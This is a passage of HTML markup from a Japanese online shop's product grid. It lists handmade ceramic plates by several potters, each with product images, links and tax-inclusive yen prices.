                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814 2234w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC00377a.jpg?v=1760666814&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="粉引　リムオーバルプレート　L｜冨部咲喜子"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8956595962106"
                  loading="lazy"
                  width="2234"
                  height="2234"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/tomibe-sakiko_kohiki_rim-ovalplate_l" class="full-unstyled-link">
                粉引　リムオーバルプレート　L｜冨部咲喜子
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8956595962106">
            <a href="/products/tomibe-sakiko_kohiki_rim-ovalplate_l" class="full-unstyled-link">
              粉引　リムオーバルプレート　L｜冨部咲喜子
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥8,250<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥8,250<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8738518040826-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8738518040826" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513 1499w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC02770_bc75d10d-3fdf-4dfd-89ce-b9b5728d39b8.jpg?v=1741518513&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="渕荒粉引　輪花皿　小｜古谷製陶所"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8738518040826"
                loading="lazy"
                width="1499"
                height="1499"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513 1416w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC02784_3d01ceaf-bb4b-47b2-8943-17df209886a1.jpg?v=1741518513&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="渕荒粉引　輪花皿　小｜古谷製陶所"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8738518040826"
                  loading="lazy"
                  width="1416"
                  height="1416"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/furutani-pottery_hirokazu-furutani_fuchiarakohiki_rinkazara_s" class="full-unstyled-link">
                渕荒粉引　輪花皿　小｜古谷製陶所
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8738518040826">
            <a href="/products/furutani-pottery_hirokazu-furutani_fuchiarakohiki_rinkazara_s" class="full-unstyled-link">
              渕荒粉引　輪花皿　小｜古谷製陶所
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥2,200<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥2,200<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8738518663418-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8738518663418" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841 1322w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC02768_92d6ae26-5392-4d14-b628-5f3a5968ee0d.jpg?v=1741586841&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="渕荒粉引　輪花皿　中｜古谷製陶所"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8738518663418"
                loading="lazy"
                width="1322"
                height="1322"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841 1322w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC02774_d47fccf0-83f3-44f0-a97a-8548c6c205e3.jpg?v=1741586841&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="渕荒粉引　輪花皿　中｜古谷製陶所"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8738518663418"
                  loading="lazy"
                  width="1322"
                  height="1322"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/furutani-pottery_fuchiarakohiki_rinkazara_m" class="full-unstyled-link">
                渕荒粉引　輪花皿　中｜古谷製陶所
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8738518663418">
            <a href="/products/furutani-pottery_fuchiarakohiki_rinkazara_m" class="full-unstyled-link">
              渕荒粉引　輪花皿　中｜古谷製陶所
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥3,300<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥3,300<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8884845871354-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8884845871354" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143 1495w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC05916_ee89b80d-731b-45d0-b7bd-298047807498.jpg?v=1755053143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="モール平皿　白｜ニジノハ　平岩愛子"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8884845871354"
                loading="lazy"
                width="1495"
                height="1495"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143 1601w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC05896_88c8dd53-5313-49fe-bc9b-09907afddf80.jpg?v=1755053143&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="モール平皿　白｜ニジノハ　平岩愛子"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8884845871354"
                  loading="lazy"
                  width="1601"
                  height="1601"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/nijinoha_hiraiwa-aiko_mold-hirazara_white" class="full-unstyled-link">
                モール平皿　白｜ニジノハ　平岩愛子
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8884845871354">
            <a href="/products/nijinoha_hiraiwa-aiko_mold-hirazara_white" class="full-unstyled-link">
              モール平皿　白｜ニジノハ　平岩愛子
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥2,970<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥2,970<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8782310834426-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8782310834426" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523 1542w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC07216.jpg?v=1746786523&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="パン皿　リム鎬　白｜若菜綾子"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8782310834426"
                loading="lazy"
                width="1542"
                height="1542"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326 2227w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC07394_285d25fb-f1de-4733-aa4d-19e7d8ca5203.jpg?v=1747375326&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="パン皿　リム鎬　白｜若菜綾子"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8782310834426"
                  loading="lazy"
                  width="2227"
                  height="2227"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/ayako-wakana_bread-plate_rim-shinogi_white" class="full-unstyled-link">
                パン皿　リム鎬　白｜若菜綾子
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--16795143504122__product-grid-8782310834426">
            <a href="/products/ayako-wakana_bread-plate_rim-shinogi_white" class="full-unstyled-link">
              パン皿　リム鎬　白｜若菜綾子
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div class="price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">通常価格</span>
      <span class="price-item price-item--regular">
        ¥3,520<small class="tax_in">(税込)</small>
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">通常価格</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">SALE価格</span>
      <span class="price-item price-item--sale price-item--last">
        ¥3,520<small class="tax_in">(税込)</small>
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">単価</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;あたり&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-rating.css?v=24573085263941240431685521449" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 100.0%;"
    >
<!--prime group1-->

			
			
			
			
			
			

			
			
			
			
			
			
			
				
			
			
			
			
			
			
			
			
			
	
			
			
						
			
			
				
			
			
			
			
			 
			
			
			
			
            
			
			
			
			
			
				
			
			
			
				
			
			<div class="primeBadges outerprimeb8673259192570-1  prime-d-block " style="position:absolute; top:0px; right:0px; z-index:1;" data-primeproductsid="8673259192570" data-primebOuterClass="" data-primebOuterStyle="position:absolute; top:0px; right:0px; z-index:1;" data-primebInnerClass="prime-d-block prime-mb-1" data-primebInnerStyle="" data-primebGroup="1" data-primebMaxDisplayBadge="10" >	
  	
  	
  	  
						
						
                        
			
			
			
				
		
	
		
  	
  	
  	  
						
						
                        
			
			
			
				
		


    </div>
		
	
		


      <div class="card__inner color-accent-2 gradient ratio" style="--ratio-percent: 100.0%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271 1529w"
                src="//shikioriori-store.jp/cdn/shop/files/DSC05511_2882cbbc-519e-4c16-afac-218d7a0b227d.jpg?v=1732867271&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="お花プレート　白　B｜長浜由起子（やぶから房）"
                class="motion-reduce card_media_image card_media_16795143504122__ card_media_8673259192570"
                loading="lazy"
                width="1529"
                height="1529"
              >
              
<img
                  srcset="//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271&width=165 165w,//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271&width=360 360w,//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271&width=533 533w,//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271&width=720 720w,//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271&width=940 940w,//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271&width=1066 1066w,//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271 1985w"
                  src="//shikioriori-store.jp/cdn/shop/files/DSC05571_dc8f5729-a8b2-4fe8-bba1-0f67d2a4ce36.jpg?v=1732867271&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="お花プレート　白　B｜長浜由起子（やぶから房）"
                  class="motion-reduce card_media_image card_media_image2 card_media_16795143504122__ card_media_8673259192570"
                  loading="lazy"
                  width="1985"
                  height="1985"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/yukiko-nagahama_flower-plate_white_b" class="full-unstyled-link">
                お花プレート　白　B｜長浜由起子（やぶから房）
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
